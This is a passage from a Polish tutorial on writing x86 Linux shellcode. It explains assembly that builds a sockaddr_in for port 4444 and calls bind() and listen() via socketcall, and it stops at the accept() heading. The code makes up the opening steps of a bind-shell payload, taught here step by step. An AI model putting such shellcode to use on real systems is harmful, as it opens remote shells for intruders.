 push eax ;push 0
push eax ;push 0
push eax ;push 0
push word 23569 ;(23569 == htons(4444))
mov al, 2 ;(2 == AF_INET)
push ax ;odkładamy na stos wartość typu word (2 bajty)
mov ecx, esp ;do rejestru ECX adres struktury sockaddr_in
mov al, 16 ;w rejestrze AL umieszczamy rozmiar struktury sockaddr_in
push eax ;odkładamy rozmiar struktury sockaddr_in na stosie
push ecx ;odkładamy na stosie adres struktury sockaddr_in
push edx ;odkladamy na stos deskryptor gniazda przechowywany w rejestrze EDX
mov al, 102 ;numer wywołania socket-call
inc ebx ;ebx = ebx + 1 (numer podfunkcji bind() 2)
mov ecx, esp ;kopiujemy adres argumentów odłożonych na stosie do rejestru ECX
int 0x80 ;wykonujemy funkcje bind()

Opis:

Tworzymy na stosie strukturę sockaddr_in.
Ów struktura reprezentuje internetowy adres IP. W naszym przypadku powinna ona zawierać zdefiniowaną rodzinę protokołów (AF_INET) oraz numer otwieranego portu zapisany zgodnie z sieciową reprezentacją bajtów. (funkcja htons() zwraca numer portu zgodnie z sieciową reprezentacją bajtów).

printf("%d\n", htons(4444));

23569

Struktura sockaddr_in ma rozmiar 16 bajtów.
W pierwszej kolejności "zerujemy" rejestr EAX i trzykrotnie wykonujemy rozkaz PUSH EAX wypełniając tym samym 12 bajtów struktury sockaddr_in.
Następnie na stosie umieszczamy 2-bajtową wartość określającą port.
W rejestrze AL umieszczamy wartość reprezentującą rodzinę protokołów (AF_INET), czyli 2.
Rejestr AL jest 1-bajtowy a nasza struktura ma rozmiar 16 bajtów, zatem na stosie umieszczamy 2-bajtową wartość rejestru AX.
W rejestrze ECX umieszczamy adres struktury sockaddr_in (ESP wskazuje szczyt stosu).
W rejestrze AL umieszczamy rozmiar struktury sockaddr_in.
Odkładamy na stos rozmiar struktury, adres struktury oraz deskryptor gniazda zwrócony przez funkcje socket(). W rejestrze AL umieszczamy numer wywołania systemowego socket-call. Rozkazem inkrementacji zwiększamy wartość rejestru EBX uzyskując numer podfunkcji bind() czyli 2.
W rejestrze ECX umieszczamy adres argumentów znajdujących się na stosie.
Wykonujemy przerwanie programowe int 0x80.

-Funkcja listen().

;listen
xor eax, eax ;eax 0
inc eax ;eax = eax + 1
push eax ;odkładamy wartość 1 na stos
push edx ;odkładamy na stos deskryptor gniazda zwrócony funkcje socket()
mov al, 102 ;numer wywołania systemowego socket-call
mov bl, 4 ;numer podfunkcji listen() czyli 4
mov ecx, esp ;w rejestrze ecx umieszczamy adres argumentów na stosie
int 0x80 ;wykonujemy funkcjue listen()

Opis:

Na stosie umieszczamy argument określający maksymalną ilość połączeń (1) oraz deskryptor gniazda zwrócony przez funkcje socket().
W rejestrze AL umieszczamy numer wywołania systemowego socket-call.
W rejestrze BL umieszczamy numer podfunkcji listen() czyli 4.
W rejestrze ECX umieszczamy adres argumentów znajdujących się na stosie.
Przerwanie programowe int 0x80 wykonuje funkcje listen().

-Funkcja accept().